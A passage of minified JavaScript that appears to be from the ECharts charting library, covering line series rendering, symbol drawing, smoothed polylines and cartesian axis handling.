function(t){var e=function(t){var e=t.getLabelModel();return{axisRotate:t.getRotate?t.getRotate():t.isHorizontal&&!t.isHorizontal()?90:0,labelRotate:e.get("rotate")||0,font:e.getFont()}}(t),i=Np(t),n=(e.axisRotate-e.labelRotate)/180*Math.PI,o=t.scale,a=o.getExtent(),r=o.count();if(a[1]-a[0]<1)return 0;var s=1;40<r&&(s=Math.max(1,Math.floor(r/40)));for(var l=a[0],u=t.dataToCoord(l+1)-t.dataToCoord(l),h=Math.abs(u*Math.cos(n)),c=Math.abs(u*Math.sin(n)),d=0,f=0;l<=a[1];l+=s){var p,g=nn(i(l),e.font,"center","top");p=1.3*g.height,d=Math.max(d,1.3*g.width,7),f=Math.max(f,p,7)}var m=d/h,v=f/c;isNaN(m)&&(m=1/0),isNaN(v)&&(v=1/0);var y=Math.max(0,Math.floor(Math.min(m,v))),x=Qp(t.model),_=t.getExtent(),w=x.lastAutoInterval,b=x.lastTickCount;return null!=w&&null!=b&&Math.abs(w-y)<=1&&Math.abs(b-r)<=1&&y<w&&x.axisExtend0===_[0]&&x.axisExtend1===_[1]?y=w:(x.lastTickCount=r,x.lastAutoInterval=y,x.axisExtend0=_[0],x.axisExtend1=_[1]),y}(this)}};var ug=Jp,hg={};A(["map","each","filter","indexOf","inherits","reduce","filter","bind","curry","isArray","isString","isObject","isFunction","extend","defaults","clone","merge"],(function(t){hg[t]=it[t]}));var cg={};function dg(t,e){var i=t.mapDimension("defaultedLabel",!0),n=i.length;if(1===n)return vh(t,e,i[0]);if(n){for(var o=[],a=0;a<i.length;a++){var r=vh(t,e,i[a]);o.push(r)}return o.join(" ")}}function fg(t,e,i){bi.call(this),this.updateData(t,e,i)}A(["extendShape","extendPath","makePath","makeImage","mergePath","resizePath","createIcon","setHoverStyle","setLabelStyle","setTextStyle","setText","getFont","updateProps","initProps","getTransform","clipPointsByRect","clipRectByRect","registerShape","getShapeClass","Group","Image","Text","Circle","Sector","Ring","Polygon","Polyline","Rect","Line","BezierCurve","Arc","IncrementalDisplayable","CompoundPath","LinearGradient","RadialGradient","BoundingRect"],(function(t){cg[t]=el[t]})),Rh.extend({type:"series.line",dependencies:["grid","polar"],getInitialData:function(t,e){return Ff(this.getSource(),this,{useEncodeDefaulter:!0})},defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,clip:!0,label:{position:"top"},lineStyle:{width:2,type:"solid"},step:!1,smooth:!1,smoothMonotone:null,symbol:"emptyCircle",symbolSize:4,symbolRotate:null,showSymbol:!0,showAllSymbol:"auto",connectNulls:!1,sampling:"none",animationEasing:"linear",progressive:0,hoverLayerThreshold:1/0}});var pg=fg.prototype,gg=fg.getSymbolSize=function(t,e){var i=t.getItemVisual(e,"symbolSize");return i instanceof Array?i.slice():[+i,+i]};function mg(t){return[t[0]/2,t[1]/2]}function vg(t,e){this.parent.drift(t,e)}pg._createSymbol=function(t,e,i,n,o){this.removeAll();var a=Xp(t,-1,-1,2,2,e.getItemVisual(i,"color"),o);a.attr({z2:100,culling:!0,scale:mg(n)}),a.drift=vg,this._symbolType=t,this.add(a)},pg.stopSymbolAnimation=function(t){this.childAt(0).stopAnimation(t)},pg.getSymbolPath=function(){return this.childAt(0)},pg.getScale=function(){return this.childAt(0).scale},pg.highlight=function(){this.childAt(0).trigger("emphasis")},pg.downplay=function(){this.childAt(0).trigger("normal")},pg.setZ=function(t,e){var i=this.childAt(0);i.zlevel=t,i.z=e},pg.setDraggable=function(t){var e=this.childAt(0);e.draggable=t,e.cursor=t?"move":e.cursor},pg.updateData=function(t,e,i){this.silent=!1;var n=t.getItemVisual(e,"symbol")||"circle",o=t.hostModel,a=gg(t,e),r=n!==this._symbolType;if(r){var s=t.getItemVisual(e,"symbolKeepAspect");this._createSymbol(n,t,e,a,s)}else(l=this.childAt(0)).silent=!1,Zs(l,{scale:mg(a)},o,e);if(this._updateCommon(t,e,a,i),r){var l=this.childAt(0),u=i&&i.fadeIn,h={scale:l.scale.slice()};u&&(h.style={opacity:l.style.opacity}),l.scale=[0,0],u&&(l.style.opacity=0),Us(l,h,o,e)}this._seriesModel=o};var yg=["itemStyle"],xg=["emphasis","itemStyle"],_g=["label"],wg=["emphasis","label"];function bg(t,e){if(!this.incremental&&!this.useHoverLayer)if("emphasis"===e){var i=this.__symbolOriginalScale,n=i[1]/i[0],o={scale:[Math.max(1.1*i[0],i[0]+3),Math.max(1.1*i[1],i[1]+3*n)]};this.animateTo(o,400,"elasticOut")}else"normal"===e&&this.animateTo({scale:this.__symbolOriginalScale},400,"elasticOut")}function Sg(t){this.group=new bi,this._symbolCtor=t||fg}pg._updateCommon=function(t,e,i,n){var o=this.childAt(0),a=t.hostModel,r=t.getItemVisual(e,"color");"image"!==o.type?o.useStyle({strokeNoScale:!0}):o.setStyle({opacity:1,shadowBlur:null,shadowOffsetX:null,shadowOffsetY:null,shadowColor:null});var s=n&&n.itemStyle,l=n&&n.hoverItemStyle,u=n&&n.symbolOffset,h=n&&n.labelModel,c=n&&n.hoverLabelModel,d=n&&n.hoverAnimation,f=n&&n.cursorStyle;if(!n||t.hasItemOption){var p=n&&n.itemModel?n.itemModel:t.getItemModel(e);s=p.getModel(yg).getItemStyle(["color"]),l=p.getModel(xg).getItemStyle(),u=p.getShallow("symbolOffset"),h=p.getModel(_g),c=p.getModel(wg),d=p.getShallow("hoverAnimation"),f=p.getShallow("cursor")}else l=x({},l);var g=o.style,m=t.getItemVisual(e,"symbolRotate");o.attr("rotation",(m||0)*Math.PI/180||0),u&&o.attr("position",[pl(u[0],i[0]),pl(u[1],i[1])]),f&&o.attr("cursor",f),o.setColor(r,n&&n.symbolInnerColor),o.setStyle(s);var v=t.getItemVisual(e,"opacity");null!=v&&(g.opacity=v);var y=t.getItemVisual(e,"liftZ"),_=o.__z2Origin;null!=y?null==_&&(o.__z2Origin=o.z2,o.z2+=y):null!=_&&(o.z2=_,o.__z2Origin=null);var w=n&&n.useNameLabel;Os(g,l,h,c,{labelFetcher:a,labelDataIndex:e,defaultText:function(e,i){return w?t.getName(e):dg(t,e)},isRectText:!0,autoColor:r}),o.__symbolOriginalScale=mg(i),o.hoverStyle=l,o.highDownOnUpdate=d&&a.isAnimationEnabled()?bg:null,Ls(o)},pg.fadeOut=function(t,e){var i=this.childAt(0);this.silent=i.silent=!0,e&&e.keepLabel||(i.style.text=null),Zs(i,{style:{opacity:0},scale:[0,0]},this._seriesModel,this.dataIndex,t)},M(fg,bi);var Mg=Sg.prototype;function Ig(t,e,i,n){return e&&!isNaN(e[0])&&!isNaN(e[1])&&!(n.isIgnore&&n.isIgnore(i))&&!(n.clipShape&&!n.clipShape.contain(e[0],e[1]))&&"none"!==t.getItemVisual(i,"symbol")}function Tg(t){return null==t||E(t)||(t={isIgnore:t}),t||{}}function Ag(t){var e=t.hostModel;return{itemStyle:e.getModel("itemStyle").getItemStyle(["color"]),hoverItemStyle:e.getModel("emphasis.itemStyle").getItemStyle(),symbolRotate:e.get("symbolRotate"),symbolOffset:e.get("symbolOffset"),hoverAnimation:e.get("hoverAnimation"),labelModel:e.getModel("label"),hoverLabelModel:e.getModel("emphasis.label"),cursorStyle:e.get("cursor")}}function Dg(t,e,i){var n,o=t.getBaseAxis(),a=t.getOtherAxis(o),r=function(t,e){var i=0,n=t.scale.getExtent();return"start"===e?i=n[0]:"end"===e?i=n[1]:0<n[0]?i=n[0]:n[1]<0&&(i=n[1]),i}(a,i),s=o.dim,l=a.dim,u=e.mapDimension(l),h=e.mapDimension(s),c="x"===l||"radius"===l?1:0,d=D(t.dimensions,(function(t){return e.mapDimension(t)})),f=e.getCalculationInfo("stackResultDimension");return(n|=Vf(e,d[0]))&&(d[0]=f),(n|=Vf(e,d[1]))&&(d[1]=f),{dataDimsForPoint:d,valueStart:r,valueAxisDim:l,baseAxisDim:s,stacked:!!n,valueDim:u,baseDim:h,baseDataOffset:c,stackedOverDimension:e.getCalculationInfo("stackedOverDimension")}}function Cg(t,e,i,n){var o=NaN;t.stacked&&(o=i.get(i.getCalculationInfo("stackedOverDimension"),n)),isNaN(o)&&(o=t.valueStart);var a=t.baseDataOffset,r=[];return r[a]=i.get(t.baseDim,n),r[1-a]=o,e.dataToPoint(r)}Mg.updateData=function(t,e){e=Tg(e);var i=this.group,n=t.hostModel,o=this._data,a=this._symbolCtor,r=Ag(t);o||i.removeAll(),t.diff(o).add((function(n){var o=t.getItemLayout(n);if(Ig(t,o,n,e)){var s=new a(t,n,r);s.attr("position",o),t.setItemGraphicEl(n,s),i.add(s)}})).update((function(s,l){var u=o.getItemGraphicEl(l),h=t.getItemLayout(s);Ig(t,h,s,e)?(u?(u.updateData(t,s,r),Zs(u,{position:h},n)):(u=new a(t,s)).attr("position",h),i.add(u),t.setItemGraphicEl(s,u)):i.remove(u)})).remove((function(t){var e=o.getItemGraphicEl(t);e&&e.fadeOut((function(){i.remove(e)}))})).execute(),this._data=t},Mg.isPersistent=function(){return!0},Mg.updateLayout=function(){var t=this._data;t&&t.eachItemGraphicEl((function(e,i){var n=t.getItemLayout(i);e.attr("position",n)}))},Mg.incrementalPrepareUpdate=function(t){this._seriesScope=Ag(t),this._data=null,this.group.removeAll()},Mg.incrementalUpdate=function(t,e,i){function n(t){t.isGroup||(t.incremental=t.useHoverLayer=!0)}i=Tg(i);for(var o=t.start;o<t.end;o++){var a=e.getItemLayout(o);if(Ig(e,a,o,i)){var r=new this._symbolCtor(e,o,this._seriesScope);r.traverse(n),r.attr("position",a),this.group.add(r),e.setItemGraphicEl(o,r)}}},Mg.remove=function(t){var e=this.group,i=this._data;i&&t?i.eachItemGraphicEl((function(t){t.fadeOut((function(){e.remove(t)}))})):e.removeAll()};var Lg=wt,kg=bt,Pg=ut,Ng=at,Og=[],Rg=[],zg=[];function Eg(t){return isNaN(t[0])||isNaN(t[1])}function Bg(t,e,i,n,o,a,r,s,l,u){return"none"!==u&&u?(function(t,e,i,n,o,a,r,s,l,u,h){for(var c=0,d=i,f=0;f<n;f++){var p=e[d];if(o<=d||d<0)break;if(Eg(p)){if(h){d+=a;continue}break}if(d===i)t[0<a?"moveTo":"lineTo"](p[0],p[1]);else if(0<l){var g=e[c],m="y"===u?1:0,v=(p[m]-g[m])*l;Ng(Rg,g),Rg[m]=g[m]+v,Ng(zg,p),zg[m]=p[m]-v,t.bezierCurveTo(Rg[0],Rg[1],zg[0],zg[1],p[0],p[1])}else t.lineTo(p[0],p[1]);c=d,d+=a}return f}).apply(this,arguments):(function(t,e,i,n,o,a,r,s,l,u,h){for(var c=0,d=i,f=0;f<n;f++){var p=e[d];if(o<=d||d<0)break;if(Eg(p)){if(h){d+=a;continue}break}if(d===i)t[0<a?"moveTo":"lineTo"](p[0],p[1]),Ng(Rg,p);else if(0<l){var g=d+a,m=e[g];if(h)for(;m&&Eg(e[g]);)m=e[g+=a];var v=.5,y=e[c];if(!(m=e[g])||Eg(m))Ng(zg,p);else{var x,_;if(Eg(m)&&!h&&(m=p),ht(Og,m,y),"x"===u||"y"===u){var w="x"===u?0:1;x=Math.abs(p[w]-y[w]),_=Math.abs(p[w]-m[w])}else x=mt(p,y),_=mt(p,m);Pg(zg,p,Og,-l*(1-(v=_/(_+x))))}Lg(Rg,Rg,s),kg(Rg,Rg,r),Lg(zg,zg,s),kg(zg,zg,r),t.bezierCurveTo(Rg[0],Rg[1],zg[0],zg[1],p[0],p[1]),Pg(Rg,p,Og,l*v)}else t.lineTo(p[0],p[1]);c=d,d+=a}return f}).apply(this,arguments)}function Vg(t,e){var i=[1/0,1/0],n=[-1/0,-1/0];if(e)for(var o=0;o<t.length;o++){var a=t[o];a[0]<i[0]&&(i[0]=a[0]),a[1]<i[1]&&(i[1]=a[1]),a[0]>n[0]&&(n[0]=a[0]),a[1]>n[1]&&(n[1]=a[1])}return{min:e?i:n,max:e?n:i}}var Gg=ur.extend({type:"ec-polyline",shape:{points:[],smooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},style:{fill:null,stroke:"#000"},brush:Ar(ur.prototype.brush),buildPath:function(t,e){var i=e.points,n=0,o=i.length,a=Vg(i,e.smoothConstraint);if(e.connectNulls){for(;0<o&&Eg(i[o-1]);o--);for(;n<o&&Eg(i[n]);n++);}for(;n<o;)n+=Bg(t,i,n,o,o,1,a.min,a.max,e.smooth,e.smoothMonotone,e.connectNulls)+1}}),Fg=ur.extend({type:"ec-polygon",shape:{points:[],stackedOnPoints:[],smooth:0,stackedOnSmooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},brush:Ar(ur.prototype.brush),buildPath:function(t,e){var i=e.points,n=e.stackedOnPoints,o=0,a=i.length,r=e.smoothMonotone,s=Vg(i,e.smoothConstraint),l=Vg(n,e.smoothConstraint);if(e.connectNulls){for(;0<a&&Eg(i[a-1]);a--);for(;o<a&&Eg(i[o]);o++);}for(;o<a;){var u=Bg(t,i,o,a,a,1,s.min,s.max,e.smooth,r,e.connectNulls);Bg(t,n,o+u-1,u,a,-1,l.min,l.max,e.stackedOnSmooth,r,e.connectNulls),o+=u+1,t.closePath()}}});function Wg(t,e,i){var n=t.getArea(),o=t.getBaseAxis().isHorizontal(),a=n.x,r=n.y,s=n.width,l=n.height,u=i.get("lineStyle.width")||2;a-=u/2,r-=u/2,s+=u,l+=u,a=Math.floor(a),s=Math.round(s);var h=new Fr({shape:{x:a,y:r,width:s,height:l}});return e&&(h.shape[o?"width":"height"]=0,Us(h,{shape:{width:s,height:l}},i)),h}function Hg(t,e,i){var n=t.getArea(),o=new Lr({shape:{cx:gl(t.cx,1),cy:gl(t.cy,1),r0:gl(n.r0,1),r:gl(n.r,1),startAngle:n.startAngle,endAngle:n.endAngle,clockwise:n.clockwise}});return e&&(o.shape.endAngle=n.startAngle,Us(o,{shape:{endAngle:n.endAngle}},i)),o}function Zg(t,e,i){return t?"polar"===t.type?Hg(t,e,i):"cartesian2d"===t.type?Wg(t,e,i):null:null}function Ug(t,e){if(t.length===e.length){for(var i=0;i<t.length;i++){var n=t[i],o=e[i];if(n[0]!==o[0]||n[1]!==o[1])return}return!0}}function Xg(t,e){var i=[],n=[],o=[],a=[];return Ia(t,i,n),Ia(e,o,a),Math.max(Math.abs(i[0]-o[0]),Math.abs(i[1]-o[1]),Math.abs(n[0]-a[0]),Math.abs(n[1]-a[1]))}function jg(t){return"number"==typeof t?t:t?.5:0}function Yg(t,e,i){for(var n=e.getBaseAxis(),o="x"===n.dim||"radius"===n.dim?0:1,a=[],r=0;r<t.length-1;r++){var s=t[r+1],l=t[r];a.push(l);var u=[];switch(i){case"end":u[o]=s[o],u[1-o]=l[1-o],a.push(u);break;case"middle":var h=[];u[o]=h[o]=(l[o]+s[o])/2,u[1-o]=l[1-o],h[1-o]=s[1-o],a.push(u),a.push(h);break;default:u[o]=l[o],u[1-o]=s[1-o],a.push(u)}}return t[r]&&a.push(t[r]),a}function qg(t,e,i){if("cartesian2d"!==t.type)return Hg(t,e,i);var n=t.getBaseAxis().isHorizontal(),o=Wg(t,e,i);if(!i.get("clip",!0)){var a=o.shape,r=Math.max(a.width,a.height);n?(a.y-=r,a.height+=2*r):(a.x-=r,a.width+=2*r)}return o}function Kg(t,e,i){return{seriesType:t,performRawSeries:!0,reset:function(t,n,o){var a=t.getData(),r=t.get("symbol"),s=t.get("symbolSize"),l=t.get("symbolKeepAspect"),u=t.get("symbolRotate"),h=R(r),c=R(s),d=R(u),f=h||c||d,p=!h&&r?r:e;if(a.setVisual({legendSymbol:i||p,symbol:p,symbolSize:c?null:s,symbolKeepAspect:l,symbolRotate:u}),!n.isSeriesFiltered(t))return{dataEach:a.hasItemOption||f?function(e,i){if(f){var n=t.getRawValue(i),o=t.getDataParams(i);h&&e.setItemVisual(i,"symbol",r(n,o)),c&&e.setItemVisual(i,"symbolSize",s(n,o)),d&&e.setItemVisual(i,"symbolRotate",u(n,o))}if(e.hasItemOption){var a=e.getItemModel(i),l=a.getShallow("symbol",!0),p=a.getShallow("symbolSize",!0),g=a.getShallow("symbolRotate",!0),m=a.getShallow("symbolKeepAspect",!0);null!=l&&e.setItemVisual(i,"symbol",l),null!=p&&e.setItemVisual(i,"symbolSize",p),null!=g&&e.setItemVisual(i,"symbolRotate",g),null!=m&&e.setItemVisual(i,"symbolKeepAspect",m)}}:null}}}}function $g(t){return{seriesType:t,plan:Uh(),reset:function(t){var e=t.getData(),i=t.coordinateSystem,n=t.pipelineContext.large;if(i){var o=D(i.dimensions,(function(t){return e.mapDimension(t)})).slice(0,2),a=o.length,r=e.getCalculationInfo("stackResultDimension");return Vf(e,o[0])&&(o[0]=r),Vf(e,o[1])&&(o[1]=r),a&&{progress:function(t,e){for(var r=n&&new Float32Array((t.end-t.start)*a),s=t.start,l=0,u=[],h=[];s<t.end;s++){var c;if(1===a){var d=e.get(o[0],s);c=!isNaN(d)&&i.dataToPoint(d,null,h)}else{d=u[0]=e.get(o[0],s);var f=u[1]=e.get(o[1],s);c=!isNaN(d)&&!isNaN(f)&&i.dataToPoint(u,null,h)}n?(r[l++]=c?c[0]:NaN,r[l++]=c?c[1]:NaN):e.setItemLayout(s,c&&c.slice()||[NaN,NaN])}n&&e.setLayout("symbolPoints",r)}}}}}}function Jg(t,e){return Math.round(t.length/2)}Yh.extend({type:"line",init:function(){var t=new bi,e=new Sg;this.group.add(e.group),this._symbolDraw=e,this._lineGroup=t},render:function(t,e,i){var n=t.coordinateSystem,o=this.group,a=t.getData(),r=t.getModel("lineStyle"),s=t.getModel("areaStyle"),l=a.mapArray(a.getItemLayout),u="polar"===n.type,h=this._coordSys,c=this._symbolDraw,d=this._polyline,f=this._polygon,p=this._lineGroup,g=t.get("animation"),m=!s.isEmpty(),v=s.get("origin"),y=function(t,e,i){if(!i.valueDim)return[];for(var n=[],o=0,a=e.count();o<a;o++)n.push(Cg(i,t,e,o));return n}(n,a,Dg(n,a,v)),x=t.get("showSymbol"),w=x&&!u&&function(t,e,i){var n=t.get("showAllSymbol"),o="auto"===n;if(!n||o){var a=i.getAxesByScale("ordinal")[0];if(a&&(!o||!function(t,e){var i=t.getExtent(),n=Math.abs(i[1]-i[0])/t.scale.count();isNaN(n)&&(n=0);for(var o=e.count(),a=Math.max(1,Math.round(o/5)),r=0;r<o;r+=a)if(1.5*fg.getSymbolSize(e,r)[t.isHorizontal()?1:0]>n)return!1;return!0}(a,e))){var r=e.mapDimension(a.dim),s={};return A(a.getViewLabels(),(function(t){s[t.tickValue]=1})),function(t){return!s.hasOwnProperty(e.get(r,t))}}}}(t,a,n),b=this._data;b&&b.eachItemGraphicEl((function(t,e){t.__temp&&(o.remove(t),b.setItemGraphicEl(e,null))})),x||c.remove(),o.add(p);var S,M=!u&&t.get("step");n&&n.getArea&&t.get("clip",!0)&&(null!=(S=n.getArea()).width?(S.x-=.1,S.y-=.1,S.width+=.2,S.height+=.2):S.r0&&(S.r0-=.5,S.r1+=.5)),this._clipShapeForSymbol=S,d&&h.type===n.type&&M===this._step?(m&&!f?f=this._newPolygon(l,y,n,g):f&&!m&&(p.remove(f),f=this._polygon=null),p.setClipPath(qg(n,!1,t)),x&&c.updateData(a,{isIgnore:w,clipShape:S}),a.eachItemGraphicEl((function(t){t.stopAnimation(!0)})),Ug(this._stackedOnPoints,y)&&Ug(this._points,l)||(g?this._updateAnimation(a,y,n,i,M,v):(M&&(l=Yg(l,n,M),y=Yg(y,n,M)),d.setShape({points:l}),f&&f.setShape({points:l,stackedOnPoints:y})))):(x&&c.updateData(a,{isIgnore:w,clipShape:S}),M&&(l=Yg(l,n,M),y=Yg(y,n,M)),d=this._newPolyline(l,n,g),m&&(f=this._newPolygon(l,y,n,g)),p.setClipPath(qg(n,!0,t)));var I=function(t,e){var i=t.getVisual("visualMeta");if(i&&i.length&&t.count()&&"cartesian2d"===e.type){for(var n,o,a=i.length-1;0<=a;a--){var r=t.getDimensionInfo(t.dimensions[i[a].dimension]);if("x"===(n=r&&r.coordDim)||"y"===n){o=i[a];break}}if(o){var s=e.getAxis(n),l=D(o.stops,(function(t){return{coord:s.toGlobalCoord(s.dataToCoord(t.value)),color:t.color}})),u=l.length,h=o.outerColors.slice();u&&l[0].coord>l[u-1].coord&&(l.reverse(),h.reverse());var c=l[0].coord-10,d=l[u-1].coord+10,f=d-c;if(f<.001)return"transparent";A(l,(function(t){t.offset=(t.coord-c)/f})),l.push({offset:u?l[u-1].offset:.5,color:h[1]||"transparent"}),l.unshift({offset:u?l[0].offset:.5,color:h[0]||"transparent"});var p=new Kr(0,0,0,0,l,!0);return p[n]=c,p[n+"2"]=d,p}}}(a,n)||a.getVisual("color");d.useStyle(_(r.getLineStyle(),{fill:"none",stroke:I,lineJoin:"bevel"}));var T=t.get("smooth");if(T=jg(t.get("smooth")),d.setShape({smooth:T,smoothMonotone:t.get("smoothMonotone"),connectNulls:t.get("connectNulls")}),f){var C=a.getCalculationInfo("stackedOnSeries"),L=0;f.useStyle(_(s.getAreaStyle(),{fill:I,opacity:.7,lineJoin:"bevel"})),C&&(L=jg(C.get("smooth"))),f.setShape({smooth:T,stackedOnSmooth:L,smoothMonotone:t.get("smoothMonotone"),connectNulls:t.get("connectNulls")})}this._data=a,this._coordSys=n,this._stackedOnPoints=y,this._points=l,this._step=M,this._valueOrigin=v},dispose:function(){},highlight:function(t,e,i,n){var o=t.getData(),a=Oo(o,n);if(!(a instanceof Array)&&null!=a&&0<=a){var r=o.getItemGraphicEl(a);if(!r){var s=o.getItemLayout(a);if(!s)return;if(this._clipShapeForSymbol&&!this._clipShapeForSymbol.contain(s[0],s[1]))return;(r=new fg(o,a)).position=s,r.setZ(t.get("zlevel"),t.get("z")),r.ignore=isNaN(s[0])||isNaN(s[1]),r.__temp=!0,o.setItemGraphicEl(a,r),r.stopSymbolAnimation(!0),this.group.add(r)}r.highlight()}else Yh.prototype.highlight.call(this,t,e,i,n)},downplay:function(t,e,i,n){var o=t.getData(),a=Oo(o,n);if(null!=a&&0<=a){var r=o.getItemGraphicEl(a);r&&(r.__temp?(o.setItemGraphicEl(a,null),this.group.remove(r)):r.downplay())}else Yh.prototype.downplay.call(this,t,e,i,n)},_newPolyline:function(t){var e=this._polyline;return e&&this._lineGroup.remove(e),e=new Gg({shape:{points:t},silent:!0,z2:10}),this._lineGroup.add(e),this._polyline=e},_newPolygon:function(t,e){var i=this._polygon;return i&&this._lineGroup.remove(i),i=new Fg({shape:{points:t,stackedOnPoints:e},silent:!0}),this._lineGroup.add(i),this._polygon=i},_updateAnimation:function(t,e,i,n,o,a){var r=this._polyline,s=this._polygon,l=t.hostModel,u=function(t,e,i,n,o,a,r,s){for(var l=function(t,e){var i=[];return e.diff(t).add((function(t){i.push({cmd:"+",idx:t})})).update((function(t,e){i.push({cmd:"=",idx:e,idx1:t})})).remove((function(t){i.push({cmd:"-",idx:t})})).execute(),i}(t,e),u=[],h=[],c=[],d=[],f=[],p=[],g=[],m=Dg(o,e,r),v=Dg(a,t,s),y=0;y<l.length;y++){var x=l[y],_=!0;switch(x.cmd){case"=":var w=t.getItemLayout(x.idx),b=e.getItemLayout(x.idx1);(isNaN(w[0])||isNaN(w[1]))&&(w=b.slice()),u.push(w),h.push(b),c.push(i[x.idx]),d.push(n[x.idx1]),g.push(e.getRawIndex(x.idx1));break;case"+":var S=x.idx;u.push(o.dataToPoint([e.get(m.dataDimsForPoint[0],S),e.get(m.dataDimsForPoint[1],S)])),h.push(e.getItemLayout(S).slice()),c.push(Cg(m,o,e,S)),d.push(n[S]),g.push(e.getRawIndex(S));break;case"-":var M=t.getRawIndex(S=x.idx);M!==S?(u.push(t.getItemLayout(S)),h.push(a.dataToPoint([t.get(v.dataDimsForPoint[0],S),t.get(v.dataDimsForPoint[1],S)])),c.push(i[S]),d.push(Cg(v,a,t,S)),g.push(M)):_=!1}_&&(f.push(x),p.push(p.length))}p.sort((function(t,e){return g[t]-g[e]}));var I=[],T=[],A=[],D=[],C=[];for(y=0;y<p.length;y++)I[y]=u[S=p[y]],T[y]=h[S],A[y]=c[S],D[y]=d[S],C[y]=f[S];return{current:I,next:T,stackedOnCurrent:A,stackedOnNext:D,status:C}}(this._data,t,this._stackedOnPoints,e,this._coordSys,i,this._valueOrigin,a),h=u.current,c=u.stackedOnCurrent,d=u.next,f=u.stackedOnNext;if(o&&(h=Yg(u.current,i,o),c=Yg(u.stackedOnCurrent,i,o),d=Yg(u.next,i,o),f=Yg(u.stackedOnNext,i,o)),3e3<Xg(h,d)||s&&3e3<Xg(c,f))return r.setShape({points:d}),void(s&&s.setShape({points:d,stackedOnPoints:f}));r.shape.__points=u.current,r.shape.points=h,Zs(r,{shape:{points:d}},l),s&&(s.setShape({points:h,stackedOnPoints:c}),Zs(s,{shape:{points:d,stackedOnPoints:f}},l));for(var p=[],g=u.status,m=0;m<g.length;m++)if("="===g[m].cmd){var v=t.getItemGraphicEl(g[m].idx1);v&&p.push({el:v,ptIdx:m})}r.animators&&r.animators.length&&r.animators[0].during((function(){for(var t=0;t<p.length;t++)p[t].el.attr("position",r.shape.__points[p[t].ptIdx])}))},remove:function(t){var e=this.group,i=this._data;this._lineGroup.removeAll(),this._symbolDraw.remove(!0),i&&i.eachItemGraphicEl((function(t,n){t.__temp&&(e.remove(t),i.setItemGraphicEl(n,null))})),this._polyline=this._polygon=this._coordSys=this._points=this._stackedOnPoints=this._data=null}});var Qg={average:function(t){for(var e=0,i=0,n=0;n<t.length;n++)isNaN(t[n])||(e+=t[n],i++);return 0===i?NaN:e/i},sum:function(t){for(var e=0,i=0;i<t.length;i++)e+=t[i]||0;return e},max:function(t){for(var e=-1/0,i=0;i<t.length;i++)t[i]>e&&(e=t[i]);return isFinite(e)?e:NaN},min:function(t){for(var e=1/0,i=0;i<t.length;i++)t[i]<e&&(e=t[i]);return isFinite(e)?e:NaN},nearest:function(t){return t[0]}};function tm(t){return this._axes[t]}function em(t){this._axes={},this._dimList=[],this.name=t||""}function im(t){em.call(this,t)}function nm(t,e,i,n,o){sg.call(this,t,e,i),this.type=n||"value",this.position=o||"bottom"}em.prototype={constructor:em,type:"cartesian",getAxis:function(t){return this._axes[t]},getAxes:function(){return D(this._dimList,tm,this)},getAxesByScale:function(t){return t=t.toLowerCase(),L(this.getAxes(),(function(e){return e.scale.type===t}))},addAxis:function(t){var e=t.dim;this._axes[e]=t,this._dimList.push(e)},dataToCoord:function(t){return this._dataCoordConvert(t,"dataToCoord")},coordToData:function(t){return this._dataCoordConvert(t,"coordToData")},_dataCoordConvert:function(t,e){for(var i=this._dimList,n=t instanceof Array?[]:{},o=0;o<i.length;o++){var a=i[o];n[a]=this._axes[a][e](t[a])}return n}},im.prototype={constructor:im,type:"cartesian2d",dimensions:["x","y"],getBaseAxis:function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAxis("x")},containPoint:function(t){var e=this.getAxis("x"),i=this.getAxis("y");return e.contain(e.toLocalCoord(t[0]))&&i.contain(i.toLocalCoord(t[1]))},containData:function(t){return this.getAxis("x").containData(t[0])&&this.getAxis("y").containData(t[1])},dataToPoint:function(t,e,i){var n=this.getAxis("x"),o=this.getAxis("y");return(i=i||[])[0]=n.toGlobalCoord(n.dataToCoord(t[0])),i[1]=o.toGlobalCoord(o.dataToCoord(t[1])),i},clampData:function(t,e){var i=this.getAxis("x").scale,n=this.getAxis("y").scale,o=i.getExtent(),a=n.getExtent(),r=i.parse(t[0]),s=n.parse(t[1]);return(e=e||[])[0]=Math.min(Math.max(Math.min(o[0],o[1]),r),Math.max(o[0],o[1])),e[1]=Math.min(Math.max(Math.min(a[0],a[1]),s),Math.max(a[0],a[1])),e},pointToData:function(t,e){var i=this.getAxis("x"),n=this.getAxis("y");return(e=e||[])[0]=i.coordToData(i.toLocalCoord(t[0])),e[1]=n.coordToData(n.toLocalCoord(t[1])),e},getOtherAxis:function(t){return this.getAxis("x"===t.dim?"y":"x")},getArea:function(){var t=this.getAxis("x").getGlobalExtent(),e=this.getAxis("y").getGlobalExtent(),i=Math.min(t[0],t[1]),n=Math.min(e[0],e[1]);return new wi(i,n,Math.max(t[0],t[1])-i,Math.max(e[0],e[1])-n)}},M(im,em),nm.prototype={constructor:nm,index:0,getAxesOnZeroOf:null,model:null,isHorizontal:function(){var t=this.position;return"top"===t||"bottom"===t},getGlobalExtent:function(t){var e=this.getExtent();return e[0]=this.toGlobalCoord(e[0]),e[1]=this.toGlobalCoord(e[1]),t&&e[0]>e[1]&&e.reverse(),e},getOtherAxis:function(){this.grid.getOtherAxis()},pointToData:function(t,e){return this.coordToData(this.toLocalCoord(t["x"===this.dim?0:1]),e)},toLocalCoord:null,toGlobalCoord:null},M(nm,sg);var om={show:!0,zlevel:0,z:0,inverse:!1,name:"",nameLocation:"end",nameRotate:null,nameTruncate:{maxWidth:null,ellipsis:"...",placeholder:"."},nameTextStyle:{},nameGap:15,silent:!1,triggerEvent:!1,tooltip:{show:!1},axisPointer:{},axisLine:{show:!0,onZero:!0,onZeroAxisIndex:null,lineStyle:{color:"#333",width:1,type:"solid"},symbol:["none","none"],symbolSize:[10,15]},axisTick:{show:!0,inside:!1,length:5,lineStyle:{width:1}},axisLabel:{show:!0,inside:!1,rotate:0,showMinLabel:null,showMaxLabel:null,margin:8,fontSize:12},splitLine:{show:!0,lineStyle:{color:["#ccc"],width:1,type:"solid"}},splitArea:{show:!1,areaStyle:{color:["rgba(250,250,250,0.3)","rgba(200,200,200,0.3)"]}}},am={};function rm(t,e,i,n){A(sm,(function(o){e.extend({type:t+"Axis."+o,mergeDefaultAndTheme:function(e,n){var 